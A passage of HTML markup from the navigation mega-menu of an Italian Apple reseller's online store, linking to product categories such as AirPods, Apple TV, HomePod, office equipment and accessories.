mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner isrvsbd-s"><div class="pq69xq7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pq69xq7-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/airpods.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods_Max.png" alt="AirPods_Max" title="" /></a> </div></div></div></div></div></div><div class="usueq4t mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner usueq4t-s"><div class="thq5mch mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/airpods.html" ><span class="title">Vedi tutti gli AirPods</span> </a> </div></div></div></div></div></div><div class="noo2luf mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner noo2luf-s"><div class="inner-content mgz-container"><div class="ahusjrl mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ahusjrl-s"><div class="nwdlfjd mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner nwdlfjd-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-4-mxp63zm-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods.png" alt="AirPods" title="" /></a> </div></div></div></div></div></div><div class="vcjaake mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner vcjaake-s"><div class="y2cjmt2 mgz-element nav-item label-top_right"><a href="https://www.rstore.it/airpods-4-mxp63zm-a.html" ><span class="title">AirPods 4</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="g9dy1of mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner g9dy1of-s"><div class="inner-content mgz-container"><div class="e6ftntf mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner e6ftntf-s"><div class="i5f9utv mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner i5f9utv-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-4-con-cancellazione-attiva-del-rumore-mxp93zm-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods.png" alt="AirPods" title="" /></a> </div></div></div></div></div></div><div class="buou7ti mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner buou7ti-s"><div class="mukaxbc mgz-element nav-item label-top_right"><a href="https://www.rstore.it/airpods-4-con-cancellazione-attiva-del-rumore-mxp93zm-a.html" ><span class="title-wrapper"><span class="title">AirPods 4</span> <span class="subtitle">con cancellazione attiva del rumore</span> </span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="q1nrs03 mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner q1nrs03-s"><div class="inner-content mgz-container"><div class="nfmh1kw mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner nfmh1kw-s"><div class="rgg0eg6 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner rgg0eg6-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-pro-3-mfhp4zm-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods-pro.png" alt="AirPods-pro" title="" /></a> </div></div></div></div></div></div><div class="h2a9s1c mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner h2a9s1c-s"><div class="bmmpl44 mgz-element nav-item label-top_right"><a href="https://www.rstore.it/airpods-pro-3-mfhp4zm-a.html" ><span class="title">AirPods Pro 3</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="ahb5t2w mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner ahb5t2w-s"><div class="inner-content mgz-container"><div class="trtcu48 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner trtcu48-s"><div class="i8f5jw1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner i8f5jw1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-pro-2-generazione-con-custodia-magsafe-usb-c-mtjv3ty-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods-pro.png" alt="AirPods-pro" title="" /></a> </div></div></div></div></div></div><div class="itgvakb mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner itgvakb-s"><div class="m25027u mgz-element nav-item"><a href="https://www.rstore.it/airpods-pro-2-generazione-con-custodia-magsafe-usb-c-mtjv3ty-a.html" ><span class="title">AirPods Pro (2ª gen) con custodia MagSafe (USB‑C)</span> </a> </div></div></div></div></div></div><div class="o5gl4bc mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner o5gl4bc-s"><div class="inner-content mgz-container"><div class="r4kir64 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner r4kir64-s"><div class="ws6ilfs mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ws6ilfs-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-max-airpods-max.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods_Max.png" alt="AirPods_Max" title="" /></a> </div></div></div></div></div></div><div class="lgxxptc mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner lgxxptc-s"><div class="oui0053 mgz-element nav-item"><a href="https://www.rstore.it/airpods-max-airpods-max.html" ><span class="title">AirPods Max</span> </a> </div></div></div></div></div></div></div></div><div class="aev4cc6 mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/tv-e-casa" ><span class="title">TV e Casa</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner aev4cc6-s"><div class="yfcl5sq mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner yfcl5sq-s"><div class="inner-content mgz-container"><div class="eklfdrk mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner eklfdrk-s"><div class="yl4gcty mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner yl4gcty-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-tv/apple-tv.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Apple_TV.png" alt="Apple_TV" title="" /></a> </div></div></div></div></div></div><div class="om4i8an mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner om4i8an-s"><div class="fdjlrvq mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-tv/apple-tv.html" ><span class="title">Apple TV 4K</span> </a> </div></div></div></div></div></div><div class="i0j8de2 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner i0j8de2-s"><div class="inner-content mgz-container"><div class="vfgxig5 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner vfgxig5-s"><div class="ufrdwuw mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ufrdwuw-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/homepod-a-homepod.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/HomePod_1.png" alt="HomePod_1" width="90%" title="" /></a> </div></div></div></div></div></div><div class="nlxerj3 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner nlxerj3-s"><div class="rdpd805 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/homepod-a-homepod.html" ><span class="title">HomePod</span> </a> </div></div></div></div></div></div><div class="wgqdl45 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner wgqdl45-s"><div class="inner-content mgz-container"><div class="are63lj mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner are63lj-s"><div class="a1f6q3r mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner a1f6q3r-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/homepod-mini-a-hp-mini.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/homepodmini.png" alt="homepodmini" title="" /></a> </div></div></div></div></div></div><div class="i66gu04 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner i66gu04-s"><div class="chb4anm mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/homepod-mini-a-hp-mini.html" ><span class="title">HomePod mini</span> </a> </div></div></div></div></div></div><div class="koem1oe mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner koem1oe-s"><div class="inner-content mgz-container"><div class="y4hnskl mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner y4hnskl-s"><div class="xvesyyn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner xvesyyn-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Illuminazione.png" alt="Illuminazione" title="" /></a> </div></div></div></div></div></div><div class="vw1ohnt mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner vw1ohnt-s"><div class="jvv8jpm mgz-element nav-item mega left_edge_parent_item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni.html" ><span class="title">Casa Intelligente</span> <i class="item-icon fas mgz-fa-caret-right icon-right"></i> </a> <div class="item-submenu mgz-element-inner jvv8jpm-s"><div class="m55hw7v mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner m55hw7v-s"><div class="inner-content mgz-container"><div class="pvv1dhu mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner pvv1dhu-s"><div class="w789f07 mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni/climatizzazione.html" ><span class="title">Climatizzazione</span> </a> </div></div></div></div></div></div><div class="m8n471i mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner m8n471i-s"><div class="inner-content mgz-container"><div class="kxrsom0 mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner kxrsom0-s"><div class="o8yswe3 mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni/illuminazione.html" ><span class="title">Illuminazione</span> </a> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="ysg7dxk mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/ampio-catalogo" ><span class="title">Ufficio</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner ysg7dxk-s"><div class="vew64vk mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner vew64vk-s"><div class="inner-content mgz-container"><div class="xey6vge mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner xey6vge-s"><div class="pr84ji7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pr84ji7-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/monitor.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/monitor.png" alt="monitor" width="75%" title="" /></a> </div></div></div></div></div></div><div class="opr4pav mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner opr4pav-s"><div class="q8kpvdb mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/monitor.html" ><span class="title">Monitor</span> </a> </div></div></div></div></div></div><div class="v0vggg9 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner v0vggg9-s"><div class="inner-content mgz-container"><div class="irvilsu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner irvilsu-s"><div class="gpe0123 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner gpe0123-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/stampanti.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Stampanti.png" alt="Stampanti" width="80%" title="" /></a> </div></div></div></div></div></div><div class="jnws788 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner jnws788-s"><div class="sy9j66h mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/stampanti.html" ><span class="title">Stampanti</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="sggcmrc mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner sggcmrc-s"><div class="inner-content mgz-container"><div class="yqgycc3 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner yqgycc3-s"><div class="qush81v mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner qush81v-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/video-rooms.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/VideoRoom.png" alt="VideoRoom" width="85%" title="" /></a> </div></div></div></div></div></div><div class="g13gplk mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner g13gplk-s"><div class="ee3h4gb mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/video-rooms.html" ><span class="title">Video-rooms</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="rnlwnsu mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner rnlwnsu-s"><div class="inner-content mgz-container"><div class="tsgjv20 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner tsgjv20-s"><div class="cunupk9 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner cunupk9-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/accessori-da-scrivania.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Accessori_Scrivania.png" alt="Accessori_Scrivania" width="80%" title="" /></a> </div></div></div></div></div></div><div class="f8g2tpc mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner f8g2tpc-s"><div class="q0njco7 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/accessori-da-scrivania.html" ><span class="title">Accessori da scrivania</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="xyoibl3 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner xyoibl3-s"><div class="inner-content mgz-container"><div class="t0vv7rl mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner t0vv7rl-s"><div class="axu79nt mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner axu79nt-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/adattatori-per-il-collegamento.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Adattatori.png" alt="Adattatori" width="80%" title="" /></a> </div></div></div></div></div></div><div class="sahpjyj mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner sahpjyj-s"><div class="bgx580d mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/adattatori-per-il-collegamento.html" ><span class="title">Adattatori</span> </a> </div></div></div></div></div></div><div class="ovhgqdj mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ovhgqdj-s"><div class="inner-content mgz-container"><div class="dr73lxu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner dr73lxu-s"><div class="ewhhnjt mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ewhhnjt-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/archiviazione.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Archiviazione.png" alt="Archiviazione" width="80%" title="" /></a> </div></div></div></div></div></div><div class="yjmpnh4 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner yjmpnh4-s"><div class="w856d9n mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/archiviazione.html" ><span class="title">Archiviazione</span> </a> </div></div></div></div></div></div><div class="lq3rr3u mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner lq3rr3u-s"><div class="inner-content mgz-container"><div class="o7exk3i mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner o7exk3i-s"><div class="pr6q3qk mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pr6q3qk-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/audio.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Audio_B.png" alt="Audio_B" width="80%" title="" /></a> </div></div></div></div></div></div><div class="r6ugcxw mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner r6ugcxw-s"><div class="o7lumg1 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/audio.html" ><span class="title">Audio</span> </a> </div></div></div></div></div></div><div class="ye3wigg mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ye3wigg-s"><div class="inner-content mgz-container"><div class="puwhpdy mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner puwhpdy-s"><div class="cb9s2dr mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner cb9s2dr-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/software.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Software.png" alt="Software" width="80%" title="" /></a> </div></div></div></div></div></div><div class="huimwum mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner huimwum-s"><div class="o8gfxi6 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/software.html" ><span class="title">Software</span> </a> </div></div></div></div></div></div><div class="cymwf2k mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner cymwf2k-s"><div class="inner-content mgz-container"><div class="vl4scap mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner vl4scap-s"><div class="pulx3ty mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pulx3ty-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/borse-sleeve.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Borse.png" alt="Borse" width="80%" title="" /></a> </div></div></div></div></div></div><div class="es852ov mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner es852ov-s"><div class="lh370qp mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/borse-sleeve.html" ><span class="title">Borse & Sleeve</span> </a> </div></div></div></div></div></div></div></div><div class="ln1mxge mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/accessori" ><span class="title">Accessori</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner ln1mxge-s"><div class="yuqx9tx mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner yuqx9tx-s"><div class="inner-content mgz-container"><div class="l6wley3 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner l6wley3-s"><div class="flgg6wn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner flgg6wn-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/apple-logo.png" alt="apple-logo" title="" /></div></div></div></div></div></div><div class="gsb78cc mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner gsb78cc-s"><div class="ifp109x mgz-element nav-item mega left_edge_parent_item" data-icon="fas mgz-fa-caret-right"><a href="#" ><span class="title">Accessori Apple</span> <i class="item-icon fas mgz-fa-caret-right icon-right"></i> </a> <div class="item-submenu mgz-element-inner ifp109x-s"><div class="i0kbjed mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner i0kbjed-s"><div class="inner-content mgz-container"><div class="a0oj9jk mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner a0oj9jk-s"><div class="s51rfkt mgz-element nav-item label-top_right"><a href="https://www.rstore.it/prodotti/accessori/accessori-mac.html" ><span class="title">Accessori Mac</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="ng702sa mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner ng702sa-s"><div class="inner-content mgz-container"><div class="d8lkvxy mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner d8lkvxy-s"><div class="addvvyr mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-ipad.html" ><span class="title">Accessori iPad</span> </a> </div></div></div></div></div></div><div class="my0xqbp mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner my0xqbp-s"><div class="inner-content mgz-container"><div class="r74pebk mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner r74pebk-s"><div class="auv5yut mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-iphone.html" ><span class="title">Accessori iPhone</span> </a> </div></div></div></div></div></div><div class="vlnadkq mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner vlnadkq-s"><div class="inner-content mgz-container"><div class="cgtgonr mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner cgtgonr-s"><div class="f1q16vv mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-watch.html" ><span class="title">Accessori Watch</span> </a> </div></div></div></div></div></div><div class="atynd3v mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner atynd3v-s"><div class="inner-content mgz-container"><div class="s2ey7wq mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner s2ey7wq-s"><div class="biy7bxb mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-airpods.html" ><span class="title">Accessori AirPods</span> </a> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="ei7coes mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ei7coes-s"><div class="inner-content mgz-container"><div class="wct5qmu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner wct5qmu-s"><div class="m7a0vdm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner m7a0vdm-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="/prodotti/accessori/audio-e-musica.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Cuffie_e_auricolari.png" alt="Cuffie_e_auricolari" width="80%" title="" /></a> </div></div></div></div></div></div><div class="gatlsg2 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner gatlsg2-s"><div class="yxfr4je mgz-element nav-item mega left_edge_parent_item" data-icon="fas mgz-fa-caret-right"><a href="/prodotti/accessori/audio-e-musica.html" ><span class="title">Musica</span> <i class="item-icon fas mgz-fa-caret-right icon-right"></i> </a> <div class="item-submenu mgz-element-inner yxfr4je-s"><div class="xio56vu mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner xio56vu-s"><div class="inner-content mgz-container"><div class="gmhojbp mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3 mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner gmhojbp-s"><div class="y5o3icy mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner y5o3icy-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/audio-e-musica/speaker.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Speaker_e_casse.png" alt="Speaker_e_casse" title="" /></a> </div></div></div></div></div></div><div class="kffo3q4 mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner kffo3q4-s"><div class="k0uv1i1 mgz-element nav-item label-top_right"><a href="https://www.rstore.it/prodotti/accessori/audio-e-musica/speaker.html" ><span class="title">Speaker e casse</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="lm3drnh mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner 